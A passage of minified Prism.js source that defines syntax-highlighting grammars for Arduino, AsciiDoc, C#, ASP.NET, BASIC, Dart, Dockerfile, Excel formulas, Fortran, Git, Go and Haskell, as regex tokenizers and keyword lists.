lue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
